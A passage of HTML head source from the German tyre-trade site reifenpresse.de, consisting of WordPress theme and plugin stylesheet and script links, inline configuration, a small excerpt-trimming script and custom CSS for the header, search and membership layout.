2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='block-widget-css' href='https://reifenpresse.de/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725355633' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.4&wpr_t=1769835192' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://reifenpresse.de/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paypalplus-woocommerce-front-css' href='https://reifenpresse.de/wp-content/plugins/woo-paypalplus/public/css/front.min.css?ver=1613379588' type='text/css' media='screen' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21&wpr_t=1769835192' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://reifenpresse.de/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://reifenpresse.de/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1&wpr_t=1769835192' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://reifenpresse.de/wp-content/uploads/dynamic_avia/elbnetz.css?ver=6979eaf46b2f5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/custom.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://reifenpresse.de/wp-content/themes/enfold-child/style.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: var(--wpr-bg-e9b42af0-2a2c-4495-8dba-3528498372d6) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: var(--wpr-bg-1bd12f24-6325-4a9d-91fa-f1e6f5cfbdac) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: var(--wpr-bg-8057c1cf-e754-4303-a1c1-e265e29db0a6) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: var(--wpr-bg-2f2d40e3-a8c5-48ae-8cb6-cfeb7284eb5f) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: var(--wpr-bg-bc42b331-55ca-4928-b483-21bbff6bb497) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-3e1f714f-c174-4c0d-9684-ae292e4e62ce) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='wc-gzdp-theme-enfold-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce-germanized-pro/build/static/wc-gzdp-theme-enfold-styles.css?ver=4.2.16' type='text/css' media='all' />
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c01a048cc91ed56c5e69d1f2864050a","fragment_name":"wc_fragments_3c01a048cc91ed56c5e69d1f2864050a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://reifenpresse.de/wp-admin/admin-ajax.php","home_url":"https://reifenpresse.de/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js?ver=3.0.8" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-js.js?ver=7.1" id="avia-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-compat.js?ver=7.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://reifenpresse.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reifenpresse.de/wp-json/wp/v2/posts/245601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reifenpresse.de/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://reifenpresse.de/?p=245601' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #b6a97d;
	--pmpro--color--accent--variation: hsl( 46,28%,90% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="reife-layer-custom-css"></style><script>
// trim sentence by 38 words
	function trimByWord(sentence,wordcount = 38) {
		var result = sentence;
		var resultArray = result.split(" ");
		if(resultArray.length > wordcount){
		resultArray = resultArray.slice(0, wordcount);
		result = resultArray.join(" ") + "...";
		}
		return result;
	}
jQuery(window).load(function(){
    jQuery('.post-entry').each(function() {
     	jQuery(".slide-entry-excerpt.entry-content ").text(function(index, currentText) {
  
     		return trimByWord(currentText);
		 });
    	jQuery(".slide-entry-title.entry-title a").text(function(index, currentText) {
   		return trimByWord(currentText,20); // trim title by 20 words
		 });
    });
});
</script>

<link rel="icon" href="https://reifenpresse.de/wp-content/uploads/2017/09/Favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://reifenpresse.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de RSS2 Feed" href="https://reifenpresse.de/feed/" />
<link rel="pingback" href="https://reifenpresse.de/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
				<style type="text/css" id="wp-custom-css">
			/* --- 
 * Newsletter pdf Layout
 * --- */
.page-id-343381 main article {
	padding: 0.5rem!important;
}
.page-id-343381 main article .entry-content-wrapper {
	overflow: visible!important;
	display: flex!important;
}
.page-id-343381 main article h2 {
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.2!important;
	padding-bottom: 0.25rem !important;
}
.page-id-343381 main article .entry-content-header h2 a:hover {
	color: var(--gold)!important;
	opacity: 1!important;
}

.page-id-343381 main article .blog-categories,
.page-id-330278 main article .entry-content {
	display: none!important;
}

.page-id-343381 main article .post-meta-infos {
	padding-top: 0!important;
	margin-bottom: 0!important;
}

.page-id-343381 main article .post-meta-infos span {
	display: none!important;
}


.archive.category .pmpro {
	display:none;
}



:root {
	--gold: #a39a73;
	--lightgold: #b6a97d;
	--black: #000000;
	--darkgrey: #525252;
	--grey: #525252;
	--lightgrey: #ebebeb;
	--white: #ffffff;
}

/*
img.mfp-img {
  width: 100svh;
	max-width: 1500px!important;  
  height: auto !important;
  max-height: inherit !important;
}
*/

/* --- 
 * Footer
 * --- */
/* Flaggen im Menü */
.en_menu_icon a {
	position: relative;
	margin-left: 30px;
	display: inline-block;
}
.en_menu_icon_en a:before {
	content: url(/wp-content/uploads/2025/04/gb.svg);
	position: absolute;
	width: 20px!important;
	left: -25px;
	top: 7px;
}
.en_menu_icon_it a:before {
	content: url(/wp-content/uploads/2025/04/it.svg);
	position: absolute;
	width: 20px!important;
	left: -25px;
	top: 7px;
}

/* Social icons im Menü */
#socket .container {
	display: flex;
	flex-direction: column-reverse;
	align-items: center;
}
#socket .social_bookmarks {
	margin-bottom: 1rem!important;
}
#socket .social_bookmarks a {
	color: inherit!important;
}
#socket .social_bookmarks li a:before {
	font-size: 15px!important;
}


/* ---
 * Anpassungen Kontobereich 
 * --- */
.woocommerce-MyAccount-navigation-link--abo {
  display:none;
}

th {
    line-height: 1.2;
}

/* ---
 * PMPRO Box 
 * --- */
/* --- Anmeldebox - Hintergrund --- */

.pmpro_card,
.pmpro_card_content {
 	background: var(--lightgrey)!important;
}
/* --- In Beiträgen -- */
.pmpro_card_content p {
	text-align: center;

}
.pmpro_card_content {
		order:2;
}

/* --- Links als Button (z.B. im Beitrag) --- */
.pmpro_card_actions.pmpro_font-medium {	
	display: flex;
flex-direction: column;
	align-items: center;
	gap: 0.5rem;
	order:1;

}
.pmpro_card_actions.pmpro_font-medium a,
.pmpro_card_content a.en_button  {
	background: var(--gold);
	color: var(--white)!important;
	border-radius: var(--pmpro--base--border-radius);
	box-shadow: none;
	font-size: 16px;
	line-height: 24px;
	height: max-content!important;
	padding: 0.7rem;
	text-decoration: none!important;
	border: 1px solid var(--gold)!important;
}
.pmpro_card_actions.pmpro_font-medium a:hover,
.pmpro_card_content a.en_button:hover  {
	background: var(--white);
	color: var(--gold)!important;
}

/* --- Button Login-Seite --- */
.pmpro_card p.login-submit input {
	border: 1px solid var(--gold)!important;
	height: max-content!important;
}
.pmpro_card p.login-submit input:hover {
	background: var(--white)!important;
}

/* --- PW-vergessen Bereich --- */
.pmpro_card_actions .pmpro_actions_nav a {
	text-decoration: underline!important;
	text-underline-offset: 2px;
	color: var(--black);
}
.pmpro_card_actions {
	background: var(--lightgrey)!important;
}
/* --- PW-anzeigen Link --- */
.pmpro_btn-plain,
.pmpro_icon-eye {
	color: var(--black)!important;
}



/* ---
 * Mengenauswahl 
 * --- */
/* --- Inhalt --- */
#top div .quantity input.qty {
	margin-left: 43px;
	width: 44px;
}
/* --- Pfeile Quantity --- */
.quantity .minus, 
.quantity .plus {
	display: inline-block !important;
  visibility: visible !important;
  opacity: 1 !important;
  pointer-events: auto !important;
}

.quantity {
  position: relative;
}

.quantity .plus, 
.quantity .minus {
  background-color: #eee;
  border: 1px solid #ccc;
  height: 43px;
  width: 43px;
  text-align: center;
  position: absolute;
  top: 0;
  cursor: pointer;
  user-select: none;
}
.quantity .plus {
  right: 0;
}
.quantity .minus {
  left: 0;
}

/* --- Löschen (X) --- */
.en_remove {
	width: 30px!important;
	height: 30px!important;
	border: 1px solid var(--black)!important;
}




/* --- Bradcrumb-bereich --- */
.title_container a,
.title_container h1.main-title  {
	text-transform: none!important;
}


/* --- 
 * Suche & Ergebnis 
 * --- */
/* --- Such Icon Menü --- */
#top #menu-item-search {
	//z-index: 1!important;
	width: 60px;
}
#top #menu-item-search:hover {
	background: var(--darkgrey);
}
#top #menu-item-search a {
	padding-left: 0!important;
}
#top #menu-item-search:hover a {
	background: none!important;
}
#top #menu-item-search svg {
	margin-right: 0.7rem;
}
#menu-item-search path {
	fill: black;
}

#top #menu-item-search:hover path  {
	fill: white!important;
}


/* --- Suchschlitz allg. --- */
#top .header_color input[type='search'],
#top .main_color input[type='search'] {
	color: var(--black)!important;
	border: 1px solid var(--black)!important;
	height: 42px!important;
	display: block!important;
}
.main_color input[type='submit'] {
	border: 1px solid var(--black)!important;
	background: var(--black);
	height: 42px!important;
	display: inline-block!important;
}
.main_color input[type='submit']:hover {
	border: 1px solid var(--gold)!important;
	background: var(--gold);
}
#menu-item-search #searchform .avia-svg-icon svg path {
	fill: white!important;
}

/* --- Suchergebnis im Header --- */

.ajax_search_response {
	padding: 10px!important;
}
.av_ajax_search_title,
.ajax_search_excerpt {
	color: var(--black)!important;
	text-transform: none!important;
}
.av_ajax_search_entry {
	margin-bottom: 10px!important;
}
.av_ajax_search_entry:hover {
	background: var(--gold)!important;
}
.av_ajax_search_entry_view_all {
	background: var(--darkgrey)!important;
	color: var(--white)!important;
	padding-top: 10px!important;
	padding-bottom: 10px!important;
	margin-bottom: 0!important;
}



/* --- Suchergebnis-Seite --- */
/* --- Artikel-Teaser */
.search-results main article .entry-content-wrapper {
	display: flex;
	flex-direction: column;
}
.search-results main article .entry-content-wrapper:before,
.search-results main article .entry-content-wrapper:before {
	display: none!important;
}

.search-results main article .search-result-counter {
	display: none!important;
}
/* --- Überschrift */
.search-results main article h2 {
	margin-bottom: 0!important;
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.4!important;
	opacity: 1!important;
	
}
.search-results main article h2:hover a {
	color: var(--gold)!important;
}
/* --- unter Überschrift */
.search-results main article .post-meta-infos {
	margin-top: 0!important;
	padding: 0!important;
	line-height: 1;
}
.search-results main article .post-meta-infos .text-sep:nth-child(4) {
	display: none!important;
}
/*.search-results main article .post-meta-infos span,*/
.search-results main article  .entry-content .pmpro {
	display: none!important;
}
.search-results .post-meta-infos span.blog-categories,
.search-results main article .post-meta-infos span:nth-child(2) {
	display: inline-block!important;
	top: 0!important;
}

/* --- Text */
.search-results main article .entry-content {
	color: var(--white)!important;
}
.search-results main article .entry-content p {
	color: var(--black)!important;
}




/* ---
 * Allgemeines
 * --- */
/* Normal-Text Line Height */
p,
.entry-content {
	line-height: 1.5!important;
}
/* Links im Text */
p a {
	text-decoration: underline!important;
	text-underline-offset: 2px;
	color: var(--gold)!important;
}
/*
a:hover {
	color: var(--black)!important;
}
*/
/* Überschriften mit Strich */
.special-heading-border .special-heading-inner-border {
	border-color: var(--lightgold);
	opacity: 1;
}
.av-special-heading.el_after_av_hr {
	margin-bottom: 30px;
}
/* Abstand */
.hr {
	display: none;
}
/* &-Zeichen */
.special_amp {
	font-family: inherit!important;
	font-size: inherit!important;
	font-weight: inherit!important;
	font-style: inherit!important;
	color: inherit!important;
}




/* ---
 * Header
 * --- */
/* --- Allgemeines --- */
#main .main_color {
	border-top: none;
}

#header {
	box-shadow: 0px 0px 20px 5px #eeeeee;
} 

/* --- Top Bereich --- */
#header_meta .sub_menu a {
	color: var(--gold)!important;
	text-decoration: underline;
	text-underline-offset: 2px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}
#header_meta .sub_menu a:hover {
	color: var(--black)!important;
}

#header_meta .social_bookmarks a {
	color: var(--gold)!important;
}

/* --- Hauptbereich oben --- */
#header_main .inner-container {
	display: flex!important;
	justify-content: space-between!important;
	align-items: center;
	//flex-wrap: wrap;
}
#header_main .logo {
	position: relative;
}
#header_main .logo .av-contains-svg {
	display: flex;
}

#header_main #menu-item-shop {
	display: none;
}

/* Werbung rechts */
#header_main .inner-container .reife-widget > div {
	margin-top: 0!important;
	margin-left: 0!important;
}
#header_main .inner-container .reife-widget > div a {
	display: flex;
	align-items: center;
}
#header_main .reife-widget {
	padding: 0!important;
	background: none!important;
	margin-left: 1rem;
}
#header_main .inner-container div:has(.reife-highlight-wrapper) {
	display: block!important;
	padding-bottom: 5px!important;
}
#header_main .reife-highlight-wrapper {
	margin-top: unset!important;
	margin-left: unset!important;
}
#header_main .reife-highlight-wrapper .adv-link {
	display: flex;
	align-items: center;
}

.av-logo-container  {
	height: 100%!important;
}
/* HTML-Element */
#custom_html-12 {
	display: none;
}

/* --- Hauptbereich unten --- */
#header_main_alternate {
 border-top: 5px solid var(--lightgrey)!important; 
}


/* --- Hauptmenü --- */
#header_main_alternate .menu li a {
	border: 0!important;
	color: var(--black);
}
#header_main_alternate .menu li a:not(.av_ajax_search_entry):hover {
	background: var(--grey)!important;
	color: var(--white)!important;
}

#header_main_alternate #avia-menu .menu-item .avia-menu-text {
	text-transform: uppercase;
	font-weight: 400!important;
	letter-spacing: 0.5px;
}

.main_menu .current-menu-ancestor > a,
#avia-menu .sub-menu .current-menu-item a,
